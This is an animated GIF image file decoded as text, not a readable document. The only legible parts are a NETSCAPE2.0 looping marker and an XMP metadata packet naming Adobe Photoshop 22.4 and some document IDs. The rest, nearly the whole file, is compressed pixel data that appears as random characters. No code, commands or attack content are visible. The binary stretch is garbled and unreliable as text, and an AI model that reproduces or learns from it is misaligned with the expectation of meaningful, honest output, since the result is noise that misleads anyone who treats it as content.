�b�{LMO*�kf](1�����%�JC�XeZN3eFV�ks�sY���罴֭�֥�彾絵R)���ޭ�ޭ�����ks���֥��k{ޢ��ZcZ98;<ޥ�@1{��~Rkkkݜ�JRJ�{Z���֭��������Ƽ筵��L�R-]R)B1���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656" xmpMM:DocumentID="xmp.did:14AB2EA3D1CE11EC868A927BC1DA5210" xmpMM:InstanceID="xmp.iid:14AB2EA2D1CE11EC868A927BC1DA5210" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b8638346-5eb8-824b-a76b-5fd8df13d656" stRef:documentID="xmp.did:b8638346-5eb8-824b-a76b-5fd8df13d656"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � _��2p�,2�[��L�H�H1�ň�0��F� 7j��1FF� [�\��$10cʜI�͛8o&ؙ H�   J���%DM��� Ӌ8I�4u�.S&����$H׮A���A��,u�t�탷;�L ��B]�}��_�K�&@6A�c���(\���> ��)ߤ ��S�̗/�����ҨS�V��D&\+u��5S�egPCB� �}�藃�+�C�k#��I�[�c�t�Wd�}G���W����Op<@W}� O�t���)dԯ�'O����w�Cd��}4h�Q\S:� � �a�	���' �)X����p(�{�y��{�	��~6�P�}XAƍr�Ht7�p��I�t���΂=���e`M+��. ��`P� !6��0��0�!�i@s�I�xƩg�l`L�|�)��J蠃>�ȡ������*��0��`i	c�A�@D�C��F�`�S�
H�DH�����I���J��M/�����NsY�	Y�Ֆ%�D�TS/,�W�VuZm��Wb�R�5�,��kn]R�^,�XbFToED`pQvH�1毿@Ů\S�=���f�� ��I��h�Q�����Ƥub
n��B��ׄhexp��AF;��e}4oa�jH�kѭ���+lH��[�g�'�Y�B ������χpx����N~����.r��\ �d0xb;֘RD#@ �0f0�����0�HDц�h��tt�7up�i�@7��4�@��%ٝ��	��ď�8%7���U��m����
�� �>��x晻�{�9��
?&� �	�
z<��7���F��@�f!Ʀ�lUꨡ��BF����,�j��4HF�БI��/Qs!݊k*����+��By�;ꒄf)�	>i\�5*�`%[\��@��t!���/�A�c-�X����P�/���H0}�%1����x"��d1�H�e�sLH����~��5� ?8�V㱏��z��5<`�(�BQ�BH�e�1��9+@J�X�.�d1$�(z���:\*Z��4�c����"���Utb�mQ:F���d�@P⑏j � ]��ц�V68Ȧ+#��6C\��8�Z��á��j\$�r"f��!`�t�p�0) �P����dq���┤���[�d �!�!"���p� 79�{�����t�n��9O�!�M�C�����~��y�k�@e@K]/����=Q�/|��̧�Z�*j� F�Ѝv�~-a	r�+��tX�+�]����$	�J�,!��0p+�� �w�K,�x�;�A�^�<WPh0��k`~	���e	 �4�XeW\ ���l�2Vxf��+x�aC,b"��l�f��QF L`�*� 2ȫ�LH)��T`W���8V�B�2����`8kc�����u�:��cю6(V�j]}��p����({�̩��!Yn<����J��AȐ�6�,����#�mnr�[.%�\�\��ؔ����5�lv����������bn;`\d��4�9�|�K�?��(FP���nM�L���t����w�.��`��xP�E=��O��Qл�#��)�!�Z��"����JDU�*��g��O#(�H��G 5T$~ Ej+p�����K�!~����!+$KPb�$��(<X�t*�NE�'�
 �Ct��E�%�L�1#�\��ÿFC�p��<��U	��5C��Q�L�4Ӄ�9�R@�hHӀrfȆN�1�r ��+&&홼Fa��Qٍ���ꇰd��q{���-�j����Z�J���Dk��oRC��O�G?�䏬�������(��0�f�|��� ��� A���tMG���G ���vwi��y�kXr-q�}����9Q�Fs����)�h5#[����ajp�l���v�qs�̀'�C�k���� ;�%����)��N�Oo�g����sx��|�?��a�-*�z����Q���&F������IF]����|}<^�Q�^c��P�UNt"����HJR(���/K���s�SyX�*^I{,�s��a�Qͬv!Y����f���]z7X�S<���L�f��9��� 4���r$���HD�7F���Ǆ:��x�(�Sw8N;l�U������Tq(6��Fu�հ���1
p�P樃���K�8u$���6��J{��t�n��6�F0�p>�������S�����K�����l�. A����!xs�<g��5�FpDˡ��o�p4^�����7 ^��t 7!�M�ց#����`�Nؠ'�*��' �'�(�$P@��$a�3<�#a��&�$aP" s�r���	77b�s,F>*Ƅ>�s�cHg��?TI�c-�>uAV6�	M���>`�gx/���@?�P�a�dgeW�vu1�c&fqf���
G�ws��20���fbCk�/��U��0�1pOB��M�p�@{�V'PD����y��y-�WC]��p{��X�u� 9V1F0�X��j¸ 6�C<�~��� 4IS||d5����0bum2�[��5�AJ0 �8� N�K`4p�q$\��3��&Y��9AL��Yx$����5�W���n� ��3��a�k�&^7^��a�9�eL�"�u�X�p�"H�.�;)Ȃ�`	��2O-P�+@OƓ�8xrēO ��<�3FH0e�B9bRx*�*�&QO�b�aQ1�Q�Sc%�b�;f�"%�9�buS�3j�>�/0��Bd��
�I�z�v@���A� w��As��+Q. �\S�X/���tvC�C]�B�!So�/%�2�)�'�T���xG���GT��� ��
�!����� Le"����XV�K+sXj`3�9���#4s3|%?spV#5�u|��;@$05`X𵎦0�	�g����3"އ��9%��Ed�L�9P��h$�9|��\T\�[�^��n��ُ���HF�jx��g	y����%�ERL��nw@H$��I�W�e��@"شpq	�;���t�q؀`��Ғ5�$a����D����sY`
F�i��$6CɄO��sE�b�>6�QC�"�b��Xم;v�1�#]9�_yvq���q�W�Kv��� mY*m�] _�A�p�zY�v*wd��0�R\�=�.��]A�1x\�/\����/�P��)[�0d y�aD���hy�Yy��j�-�3\B#,����F���V�J({���=�J�93}&��3¶������{$k��`Xt��� q:�����#7��|� n��Z�ǀa l���F��6b#r����p��^��F��FGSS��:���^(�ƴ���+�E�X\�Q"�	�;�&�.H�'8�%z�,��0O�2��j�1�� Ka2;A8�9ʓٖ=���"�#f*�ÔO3%@:�S�����Q�
Q��T�>!�!�,��YJ�9a�F^��v8�N���^�kʦV�-�IE�w��w�vJWw�⧌
��U�
S+��kfU�J/~Q� Pְ���IbE1��fP�W��h�oE�J��#��kPb��h��Q{�Q��a3��I�0j�8��0:$pY�Z@}R�8��GI�54��˪�P�(��J��Z:���n$`5������A+�9灎�����7���^]d��vFB$�%��g���X╋�z$滽=�^0��Վ��M�7 &��#)�6`sR�r)ڒ�ı;@�3i5	���$k�&;:��67�+C�$f�)f><gX�R�GGtդQ��#�LG B�>[y=G��7�+t,o�> P��R���@��S&v>q�o�a�uj?u��ɶt�/Tg[�]�.n0zK�fa���
ȡF|˙�vD�y�zDk��`߀	��3�e:d@��z	�
9����1F��j]�F��f��Azu�M/���V��41������Ex5�m<z����K�؞�5�1^����p�X�o�������H��^��َ�\���$G�L�
��8�����9�CM���L�Б��l�S5;@��N�N�{��r)4:O+ �0O"����`��<|a�������4��>yz,��s�/k�*V�#�W��QB�tV`�P:�Ui+<v�c�����(�3�z�� 1�8l	Wv��¦ZK $�C<�`6�pwTe�Č�B=AO�v��U��K�F0{��|�T/�g�÷{Ph��?�{Pyxp������s���%āQOb{��g��l�H��i�(�4�C3}� �eF������L�_Tl�!J�$��o˱���2Ms#��ɭL^��8��Z�,�X�5�f��=��X�~���U$�q�^�Ȑ��
�򊌂F�M�������G^�$�g#����X�}��Q\#����'�լq��p���� zb�c��a0�œ�';�Sa�s��B	�>�2��C��=K9,�O�2.VcCפ��E��d`Q�c��^F��SW��v-�.o�	�m-;�@�Az)�$M�F�c�pwI�f��J��u�S,C6}go���gR��Idy�� S�? �k��`�<s���H$�f�j�Q�0Xr1�`j�C�(�j4��#17�C�K�E���� KV�Ձ4; |��k�u�Y#����Y���������J��Y���E� �t���A^�f{�Z����,�t�n�M������j�j���9%s�n^�
�+��U""9���������$)�60���c��pP�$��6(L�9z;�ݤ���}#Ci��R��#9?^�,tc�K:F�"?�-R-���t�=ug�R�"�Ӿ��.z7�g�nv�b��r���RFL �:0Kl�|lqU4ݘ�Q���d�C�y�AD&n1���{�V��`���4�0���2Pr��fm4�Ց�PZ��������ա��*f�3� ?d�GZ����4�9��qou�j�ፒ%^�V�)�رm��	B�����~ʙ������oj��������Ԡ��L���i�
��x^4b6���� ��^X\Ϩ� #�ۚ�;�}���$)6����&��O�t<��B�;��<����)>Y�N*P���*$f��][��=�|X���\XtQ��Fp+K��	8*���~���gi�F���ͥg�We�S�zY��n�d��U���}g��RU�Q\����2�C���B���HyS����?ӌ�A���F\n�*\�E:��
��z�>Fl|i�֡K�VPY!BP�51�`H�a���#�A��+����ӊ�v���0J��@H
�#�˗��Y�у!�;�	��ӧ Op఼x�̝;2�lA�tK�X�"���΍�%I0�9ӟD$Zi��*�ZIbD��Ra����jZ�7v��@ �=}jEf�,Iz�dÁ��L�b���-kތm�gʐ!o�����G6��!"�pv@����#8����?���}e��,W���Ax4hd� �9uE�����w�w'ÂE�ܹ���>�j�ħ_�aF�yo+ �� �/� CAt�A1"�
!���%,	b	w|�	 ,��}H��F�2Y��]$@�LZ䡕P���Y.��G �1H|�H ��b	 x (�	w 8�,��� � 0�3�+��2�,�̰�0�89�!<�(�lN('�=��N`@��#�8!'2T��b+��5��"� ,� �;T�t)I�t�v��D�d@ j�I�X���jG>5�X�o�j'�<�� ����i�H��e1�	�~bh�-�fz�5���"f= �'�2���2"�=h�(���b���H�+-fr�|ۍ���uɥ0�"!�o���_���]���*�tꩺ <���9�jZ�W��Ӧ��ΰ)�d�@��Zv��	.�G^F5�X�6�h~
�������3.Sƨ�
�kdA�T`N T�o�������a�����<���?�ꛏ +��O����o>$[!�@b��
�nPB��p�B`�&<�� 6�P�_@�Ea\��k�g /��HЋl�ȺKoe0�T��%�t�L3��/Ǵ}�3WW��%���o��s�D���;��&�>�� �<fLN��D�~ړ�QUܶ��AJ/�A�D�c�)�$b
���y)PQ�U�c�u��h#+��F�0�!�`\���oe�;� 	��o��^=xJ�b��ul\;a�֢��e_�r� v��\�`w��j����+* {	Zt�,����`J�R��$+`�}�E"]�Q.�~��2�g*���xqe\ld�f(�Q�" ld�F�����.�0��9�0�r��HhjֱN՜���l�=]{���R�����F ��G?�9�%Gw�  @18�淿	Bb%<�$  ��Љ8D�O��p�(�"��藟����C:!%	�v]�携�9��t�`�.�a���ݘr�h""/��3(0�D�`٠�	����C�k�S%<�]ܓ��� ����S�zX�^A ���[.Ѿ�>4U@cM�+"�J��UGg���@0���S�a��		F���V\�\Ҏ��.pAh;R����'�Z�V�����oZ(�!LF/��D���ȯ-8J̉II�0pe&Wu�S����D�$A;�(�-��;a���-NA7^TY)S����e�u�#p1�4ޑ7Uc����1��x��ђ����/�?	�F��k�id���2�G�Z�'1	�Z�'m%(D ���!�*}����'�eJ��)e���e�ă�F´ѐt�#5�K�'�y]���G�%n4�/E3K��f�^�!'р��S����p�S
��;��<� ���:�a�8)#������%S9ȄnU�X�:�PÆU�F�Eac*H ����2�h9��L����;%))�ϥA��r0�x�/�z)� �(V��j;����tVau֠���rի�P�jaΪէl��z��/c�Q��T�J֥䔫i)*F,�2�C,@+M��ח��M�+���d����ȑ+p�(d�3G;�h|T� ���ͳ�mh��H��G��1�[֮�
�5� EJ���H��O����T�2�}æ㚀�8���U�2�J��r�[X�9�y@���ѐ$$2��Ĉ��]++i"B�4u�$�N3	���|��%3�wwڄ�9�'':�I�>A��~�`~�3�a�Ag��J2<�dA&*��u]�q�x����̠X2p�7d��0�{!2�S�A)�D^����e�J��Ku�䎰�6$1�@��ԫA]�Z�5�2Gy"�
+V����ܰ�F���:�-/��[���ky=�k��#09a�?/�]�2�9���уe�k�9��<�� 
Ǯ@��9eE`Nw�94X��0꾑���% &�5#����ѭ�Ƨ6��:>s��&Mg7���v�����a��^,�l�)7ЭѴ��	� �ضu�k�EA���c�[Q�(���\B���x��A��!@do�7M��R����8�!sb^�w���}��{"�~x��q�q�Z5^9(Z�	� ��TA L �S8�����(09Q9	LH�����h
�؁�9 ��
$3g��k�� �'�@28�	�J*�b!���,!�Z�!z���2��������tᠭ�V�)�C� �ĩ&t�'t*5����Ax�2뱶J�AȀ y�( �HD+4�B4>d�D,ò<8��C�0��QP1��i�G�C͓���,���Q�"����:�	P���ղ��������%�� ɤZ	������&��b{�iR�&h�a>�
��n���r?b�-�R���Fꋍ`��"h.��oB�ׁ�ib�+�����/4y ����588 ܃=0:i �@8Q6�4�|R�"/İ�Ʉ�X���� ���#0 ���h�Va�S�@�I�`A�"g+���:3�� ��ڀ�$�0�r�9���2�(���2;8s
��20Â��	:;~	I�s*"���벱���d���H�3���Ȁ�C
E�)�	���G�� ���>��D~X<�����Ѕ���oȈ߈�4LGļ>�Dx(��s�L�'�ڎWcT[V#W�0#H@^���ӤZk���E#鵶Q�+�[lM]� >!�^��)�Yi��d&i�f,7�s�-ۊ�2�(���hN��jPod��I�^̷m��ؐ{#vĒ��"�x̿�Z'z� �0<����C����p+F!�@��s=Up������k�V񀊴�I�G��0��!Q���|�� d����)�A�#�����?`��<;�L���1fi��X	�(;��J1�¥���젨�������ʛ1��"�*2�������p+�P�>���{C䖝�C��C��K>�>$��Z��#�ú#~���)���H�٫a0�8���� �5��Q=�ؚ��i�T��R"��k��{-���:��R&��=�0� �tMXj�D? `���%Ƒ%�M����P��m�T��>�K^�.!���>8��뻄��N�I?,���*�t<&����ʡ-��=��K��/n�{�������0,ځ;�����1� m�uH��|=�h�RH�<�8�Ӹ�@�3�#����Eg� �t�(��)����ص�ϲ�� �����i�*pi��x��긭[/S����!�8"��Q:҄P��l�!��'�	ĸ�����k8��A"����+1�C��2B��D�9��p���HL���	uKȈ�k��T���pLϋLR�ʌ$@��Em=�x$�H=Ie���мT��W�U�,���5Q��k�T%�@� PU�y K�x�6���ތ>��6s���[E �^hN�B���._� _��f�/�����9���1��ʡ�j���X��cO3 0=�Ob0@ 	yQ�z�V4ymiT앨�1
���(� ����#���p ��`���T��
["��ci���	�m*-{	����9���h+�!YJ����+[�(Qi��2[NI�&=�0H�7[R��Qv*����!�� S� �}C��+��~p x��Z2�25S�*<c��m'����4 �S�T?����a��-T����[�`=�q� ��ZyԱ!�J�Y�EL5���N�1]LR��|\���ƹ%�/����\DX���M݄>ݼ�Й��C5�1_%K����#���ꫀ� �x۷*��|kV&9�V��ۙ��+������9)�=h <(��5�G~,��;,*&��1+8��p5@�-_�i�T�( �X m����P
u�z�@�(���jAw�¯d��>[	8h����������2��*��e�f�	�IaR�Z�����^���$�`�é�Ԫl�h�0N;7;Ҁ�A�[N4J��{���<\���K"��5�˼��J{<(~��͍���Y���� T�5/��ec2&�ӓ�DM�����-���Y���ͬ�;%���=�=ރ�/�MZz R�Nȱ�^��c�U@O�
q�r�E ��(�d�q����Nf�	�xNK�Rv�f����+����$HY���]����0���j�A���e���HY�in
��F|�扮m��f20�<�f� ��@D�`p�������4�m ��Р��%�n;�
��$1�]���(�b"���mH�ᗃ��<a��eƘ���*Z��Ԥ�R� ڎ�"��x� i�L�	Bi��*���ܫ�boә�K�K��i%�S( �'vǊ]�ڗ�f7��Bj� ���&�Г�4����q����T�Բ	r�\�t�=�qDr�\=��`��Y>��1�)�/!�Uml^�V�F�k��]�����k�d¾d8� ���H� 2(�%�lʾ� h��yY:>����l�H��e� ��m�+zZ'H��99W��d8#Ԋ�8������H�-I���m�Q�����n����D��q(8��u�ȁs)������@�z�g���","⸒Eo�x��X	������T� h�Eᥔ	5�Wi
5��0(�q����J�2�����R� ���ِ����t�.	�؁)h�2rĺ�w���,�c��W�nb'v��[�hx�f��#N����bc1�2(����2>�9��%�%��so��T<��	�޺�Nkߪ��Y�^߁�O��$'ct�jc�V\�i�V�6oN778�s:��
�uX&���l���siZ�C��A�6�CE����l�Gp�y�'?�3z��RXyA딄pI�oߞf�e23��f�.�-�d��_�u�����v8IcY*�������n T�K�:���T"�g�2)$RMf�MKk8�!�Y��)I���F2��'�w�Q'�o�ohs�I�`����6���A�h�6��h_A�a�~�����C����gb؁'�΢�����)6�(�6��S��P��A��,qJ�#� �"E
(���",ri�2��,ը�)ӈ5���ΟV�� Jt�=�]j�i+�*jP	�jU�Z�@��'>� ��X��,1k�G�L����N.�������VC�F)̄	b�\�0n̘�
����7"�f<H��IDA>�����; ]��R6	�؊f�d��˞;9�Ȗ�\"<'������J�<�Z�ita�|�nzX�a�+[r�"CƊ����`���=��ٵo�.�~;#��g���q�	-��
��l��^����� ��y@�ްC?+x�?�L7]��I?���	7�������}�yg�(��a��Y�O,�C;E�p���C�&F9�%��ލj���U�(�]a�H�"�Q�)&���tGy99�^�P��NJC�\�$�w�yǏ7�8��n��(��
9��A:)��:���j��#"x�?P�*�
P� P���16$� ����D]4�Fy�QHW�
RI$��J��$�J9�lKA��n����ZV�R�@�m`-� AE5�T�VYUU����X���VXh���%�� �]u�˃���S9UX�%��c�Av�
*xE�~��"����h	<�g��Y4�62m��f�K>q��{$���d�r��qP	'�p�	s=�� !ޱ}����wG[A{�q�W��{�Y��Rh����yL2�$6� �72���$^4!� :���� 0�ŏw�(�
2Zyb�$��7�$��zN�z6��N�=��g�D��bJw�9�X,N朋�iE�$XsUx��Oa�g��'Qd(���z�]�P��7��Ɛ��C���|�z��〧�R����z�=��p���vz���B���@j��P���EkE%�
��;��믂ub�XF�	KjB�f�$72��Nt��e%*H��u	p�)�
�E���!D���҄׸C-bY�j �L��.���^���8� 9!X0����!2bTPx�� @W(f1θ#A��2�� c��!�J&Ɠ"7*�������,9��sv&�7.�G�vjt	�h�=dz����U�j6֢P
��mG��Nq
P�PA��6���k r��		DAZ��f�;��C!rQ���8=m��t7��Jd��NOw�R����At��]�J$��G��%��d*sxzB]N�6A��1NO�]�8+�2ȳ�'���P8���~(�Q8�T����}^j
QH�4�)\�o}���@*�� �(��e�"�R�Yu�m��x���#% z"A��$&V�����	�OH�@x�
np��	Eh��@�M�W�`T�4�5	�½x�/}IU���	�r���1#b0�j�$��h�x��tEc��i��H *P�%�`}�Q�&Íw�F䬡ǱY%��3��qgα�հ�l=�AO}����I>���IG>򑧘j�H�v B`� n`�? z�`�~��o�(I���&)Ia(,I�'Z&Gb�ڌ���<� YP3BQ>99�nF5�S;��;7�t4���;;�)'R@����;<~;��?�<���nx��zzJQ��T>��}�ϟ!�^@%����2�
Z�>x 0�A,�)hD-���HJ�?��ϣ&@�D�f�8� J}ȓ��.��`&X�,))9�!� �5\����J_P$�G��X�u�!/@T3!թ�9�:�)���� z��
{L�64���Z�R�$d�4 @�D�T �GRCbP@�կ� cS֊�"'fh�2��	88g9��CcsƳ~ >߉O�P7��R<�D����B�`kV�&<06�b�?H��M­�n��Bu��p+ .o�_<���!A��m�((n��g���]�܁�&��<�\��i�Uo�곞y��z�w�n�W�Ѽf��&��'��Y�s���� �G!x�#�` ����
�'>�w�c|R�{0���	_
�0�BW�� � �q�bQ�� #+CG]�+�ƘX���Ji�㒶��?��KS+�����,hM@%�)U��R�^o!h�b�$ �+/l�&�1�K.V�N���z@�}�bLP�(Ha��	@,@ v�,�0��@�$>L2Q� bʆذ�~%��8Hi����f���4�Ӟ��Y$قӧ;��N���Y����ZÒ��h4��uQ8�"i�<` 	���Tk���~�j�T�H�D�[D�nm�a e��f�p��Ȁ<�<x�O~�ԧ��j����8���k�~���v�|!Oh!�r� �_����$\�Ή�� ���#IX�!
��
�-�1X�8�=)�@�\���A!X�#@ �,��Z�\I؜����I�M%�������Ԍ�A]��RL�L�А9� B`tKӁ֙��u�Z�W\��-AZ�EXQ[��Tً��Y�I�`���ݝ(LF`B04C�>�Cf�D�K! &�Y�0Q]� ��8�%��m V	�`(C���A?�_?�"�b�y����d=`gUML�G��ޭ9W�Y�fyG m�0��x����-��� 9,��9�k9c�L�@T�)y@�<�s���0��P�����C� � � \C*J�!��f�I:��P����ܑ����4�A��Vy)Sz�S���y�����V�"iGu�?�~M�q��
<\0@iaO��`�$�t�~���>�
�`���Am$
�SD5��`	d�E�n������
FNP���UK!KELM]M�U�TS�%�4��Q�ne����\�Y�A��!&���r��֡QC��!�ࡐ���� X�"Ѐ T@�8L�%0b��C%Z�_�@&j"'R�'z�X�
��t�� g��r�{�i���UMx��{��� ��Ď.�b�ݢ	��,��Hma �� �C)��k%g��|5����
<�8�N.}ߏ�ӏ�U�ѕ)���B ��+�����NA��g��qA�+�#}�,YGh���|�Zvd�����0\�X'�P�j�}ٗ�D��X�B\PO�X���~��@@]?1�?)��U(����|JK��=1�L�����N��U�
O
�QƄy`���K��$)�P&��e��@���P`�`%�� Wr%Z��[�F&Y2�Y\�Kۭ[�[�TO@�\F��xb�aH�d��% "
)B�H���:d@T�av���]�=&H�dVfe�f�̆<ކ�&��f��D�ggY C�&���Pܞl��ԀI��ⓨ�n�p
���5D*�@k)gl�Mm!�,�7�@���\ȋ@�gNG�.�0܏��h
�5���x^&C"hg1��1�{���QN�q��&��.��|�l�diV�hk�k~ɉBv�|z�ӂJ$EB�#�3̓����M�=i(�j(���H:IB��}J�����B������KRҊfA�bċ¨;�$��J�
�I��6˲���ܨ��Đ��`p��Q[�M�4�	e�� H��N����}�;��aƕmg�ED�Z�eD�_�v�lKL��)�p����ӱDWd��M�Q���1�
B!Jc�A+ �����b"ޮC�r�Ð�g��}�	�m�l��`�ꩫ��	�b�m�&�%��J�� 98�~�׌@x�����jRr�*�!�<Bڜ���HnA����+�T�teu=�����
�u`���'}��D�#�r�u^��	oN���萈w(�/��q����������<ɜ���@��jIR�8,�����@!J@]裐d�4l��?�"�D��A��oL�Z������G\�T�OZ�L �ӱ,a'���y�Xn�l�4LNQeI�����֕�BY�% 
QT���!Z�aW��[�������Ym\�r���QW�i�6Ll�Y^�5��%9���1�����m����f��bf��&��7�"g1n����k�n�Zhm���b��H�vH؀�%��A)�b_&E�:c12�)� �~��`��$d�A`B��n���E\C��(�����+o�8M�7�߈\ӷ��~�f�xr�^j��f]'�v�B&��ړ���M�
@���$�/l���Z,��S?=ʡ�(��
=p �%I�����B oN�)B����E��L�����i�>�s�X�	 ��jN� \.��X��pExa t�V�p̭P&dAjXB&�#�ݢ��2�Od׍i�Pn-׺� B��"� 	 A�!x�ҴY�	�֡�9���@���T�������]�.�:��2������^ �Z���7lV�|�"1���� x�0���nl9��:�6<B�|�7�ӏ���Y��R�[ \CH��^���d�!���6v�Z���.� ��h��'�6�j~�0��w���:���Wg����hͷ�/�^ i�� �(GV3B�h�Z���/k�IR؈�\�����BP��h����L�����s�X�NH����M!e��V1%+�mTi��,�*v�D+����C_WJ)}SYgTt$A�p��Z��9m���H�U�� �Lh�V�eo�1Ɵi&�4پbN�_�5�.F�m^hQQ�RGURV��j�1����fKV�"��J��J���b �x��]�|H�
C0�i��T��5#7��� �ז��9<H�3�߄�t0a �i7���		\xN�l� (�:vc������2͇h��2k�~ڣ���oiK��0v�o�.:���F��E�$	�Â��ٓ�"�Ib3����0l7��Cݯ�ȶ����0 wϜ5��F7&�Ľ��l`w��v7aw��wˬ��mO��4ES��O�@NՔ<2�{��C����|�B�CX4�~ËX�Ck���4=���N�K�#�3ћ:�1�
��L%8O?ޅ/�hj1���lP��lP&��8�5�!m���3/�wѴ�-��:���|�x��}HA�*�	���E� F�u�?9�� �m��0�7z^��q�� x �����H�C x��5�#���0���9},h�N���g��(=.��Ю?���f;`z�yz׃G2��Dހ��������ү���������d\��v>}�|(�@<����z�AF�<$��g8>���
a��:�dP�]����4)�^B�Eӡ7i�8�U�o��>�^{i�U����{4����Kh��]���=80F T�0Aj��4&,M0hx�4�����EK <�8������x�v��>�w��{��M����o�3 �҄�����L� ���	r��!π�!T8�H;LQH���I�!S�ĝv=Hn�a�d��,<� G@� 1�P��BN�9l���_��C-���ɓ;w�$�ϨQS��@����-={#4��P�$�f����I�S�~�u� �G�=5eذG�D����8�&��0߿�7lp��q�)6&O���2�ʚ���m
�Σ)�*\�G�]c�\����1/��x�$��x�P�;C��*b�P��
��'4oN��u�2huiF�������VԐ'�c��	��� ��H�(TT�_�ו+�����?� h�K�@M�Ԛ@ĒL�d�y��:|���:|ؐ �k/
2��`DL<�D8T$ƅ]d�E �.�H��b����D8�Hbh���H�$�D�IEt{J�8��b��)z bK�x� ���4k̲���
1y:K̫�ڪ�K�B`K-��"
.�$�rN�+�I&9ŀI"QDa0h�4�4h��o܋"�o0�H�0ܻ��;bȒ,7�l'<`AUA�@���Q�d�����*����V�~b+�0��2)��Ο�*V�_��鬴�Z��L�ҀKһl�k1�����;,1��U3�6ˌ^$�3�<����&�����BЇղp-�X�6xr�ҷ$�K�8�\�X��S>x���#���#�Ը��v���>��=+����į�����?��9�����CA"�#�mB"/�Ј�3º	 /D�1��Q\��_ �=Rǚ��GLPHب@<�;rɾ���)�Q�"L��S�0�j�e���\w��'��d�M8�LK
)��PA@
8T!/�H=��!5�@�l8"��<��"Qn��"�>"aԤN���ă�<��]����v��j+���
ڋ���q쇅
���b�esʾ+�=6(/�tJ���z�I�JcNyF/"0����t�+1�1F/���2��g��	�b_�̼:c;l5�����P��F7��2�
�b;Ŝ#���:0T$E��;%�Pf�x=*� ��#��U�PA~zV�L  �;>Q�|�
m�ᰧ�B" ���Bml���87���lPxH����(���X7%�aC��a���=,J��� n��(`BKa�Y�T&��orbj�Oڑ	��Ĉ�
�X�����+��7F�	JP�.i�:����2�@U(��@S��U|�Q�"!��GT�h���(��K�[�%PI,�y�"益��R�-p/,AA_��,����c�H@I����~�"B?p�Ixk��0D�� �}i�D�,�1��Wh8Z�
�%���h2��G�pa��A	�@�F܆I+�aL��9�!s�CE� ��a+X`$����*��C�M���|�~���U�)^��X� @��X���h%p�;<�4�", ���2�-n`���Rtǳ��x�bp!��nu[�uv�F2�a�}d'<�PD�R�	��0٩���җҴ����L�d�z`�vO2&���ou��@����:`�#p�B���#xa�(�3(�)Ni�Sa�H�����  ��Q?�Y�~��,��P�U��s�M�P�I>��S~�gP�-���q�����R�V�S��(<���(� �\�^�y�HC��Z� �	iGG�/���Yp�lh �8���x�dZ�p85�@]��'c5TAX�Fx@@�D�r #����Z��穠F!�e��X�g��)����`MohMM���1��� rC ]�js5���:";�m�}�k����m�@+B�d��̐{��n2�XG�摑Ce��<2x����w�v���`m=�y�/1L�k� �	�A���<� ���A���v D�-�T� � ����s�]�s)�LIb�We`&̫H؉�ʡ/��DJ�Ż��S�lQ�8�U�\�7��ڧ?���Z�K����"���b�5d Q/����b�p�L�_���'�@�ς�eHj�g� �#l�J4�890�qexc�jl�5�r�2������9����0�=O��{r@�K����~^��-��x�x �F�0?c"�4'��۩Ptl>ד nw��^�g?���0bë[e5X���i�[}hE��0�я�������d��`�HL[&��5�d5kM�+��*ժ]5k;�����Dx���:\�:�V}C0@�(� �OC1ځ�^� #�
C2�p�N�ᓹ�\D��]A�aV��fH�7���|�CJ�Ƥ7�5�:��|���+�V���`�)�|
[nW��XP$��d ��k�t���@P�.����e����@n�| ^�5VAVL�f��x�9d�r��`' =ț*��t��,Ȁ���
�������y���N?|���C h�>�l�.҂ ܡ	  ܡ�`A->.�C��s�:���j�N$������c� �l��I��Ax#�o�N���<�z2퉆��T-LZK�@}�`�R�r2O}8��R�r:O�6�d���j��MQ�!���+q �Q� V�[��`eۆ"��"U@�Sz ��+"��UV�2@V`�%�&{����}�ᔂE��"��m��+�����d-��|�������Z��� ���G����V@Z ���\���������%�<� ��.,�_&��"�@�6�`r�R���6*����o�%4��0��t�br�y��ɮCZ��	DV�f���`k&��C���0 ��0h� j !C�#��
b���
��l\$�\��zr'�n=�Bƃ���I�#7�p���
t�V`*��mX�&V	yԠ��nb�@s,��'�4�M\K��a"��L�[���T'�ʀ�� |�!4q�G���x��N�"n ��ɝ\��2����#��&����݆�y���$,����1��a{F�>�,8}���"�3-�o��! ��[�Ǡ�G��DnW�/*
8N�*
]8��2�⒓)��0�_�s3<�>��A_@AhcaL�#�z#=Xn !`�80 1&W�>T�=g�!]e�r����Db��N?L���@AF:F��Ѻ.  jx��&�*���&�fl�0 |�'��B5T��6�B�F���CF�$���2	
I�F�)-���Ȱ�YrB,�D
nB}� 2��p���M6Mq�0e�p�`nd�n	��k.�J�K}M/Y�uz�J�B�`ET4�"��N�v 1��r�o:���U*���'z\������i{��}��+�ʹ*ψ J�k޴dG+Pe$���R35u�+���:s����")n���R$eP�/��V��Q�/l�� ���Α^���QR�9��`
F6X�@5^���2 =2�漊C��hJ�k� _# �=�[��[�<Sr`��d�! �c#a>LT^�d�*E�A� Z	��!�.C�h
�D�F�
o�B74C1�'��&>��L�G�@lN����V�E� 7BVd�d�,+�B$0?��Βt>M},�2���qG�-�Ě�r�ZU�Z 
&�[�T��` vi��h�2q�a�`xX��<�05�M��܄�#D$ S��U8KY�2W��X�eQŒOII��I�(u����$35)����R��MG���S�g�т �

���VU�NuࠀL_�V#�W�S9��9/�97_6�1�����a�
Ơ6܁�3&�i"�:X �Fh �N!g��s[T�,<�C��
G0�y�,&�#
d�8�^y�DU�t%�B8�v�Jj��&֮��
-�&��B�W}�l}!Vb��*�y~D�<f7RTEׁE�da�E�p�ִ"2n� 
>-+u�KN���
